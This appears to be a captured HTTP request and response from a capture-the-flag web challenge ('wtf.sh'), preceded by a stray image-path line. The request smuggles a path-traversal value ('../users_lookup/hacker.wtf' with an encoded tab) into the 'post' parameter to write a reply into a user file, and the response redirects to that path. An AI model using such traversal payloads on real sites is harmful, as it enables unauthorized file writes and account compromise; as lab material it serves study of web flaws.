 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/hacker.wtf%09 HTTP/1.1
Host: 111.198.29.45:43967
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://111.198.29.45:43967
Connection: close
Referer: http://111.198.29.45:43967/reply.wtf?post=K8laH
Cookie: USERNAME=a;
Upgrade-Insecure-Requests: 1
text=hack&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of beta"
X-Bash-Fact: If you forget the brackets in an array access, bash will just
return the first element of the array.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/hacker.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>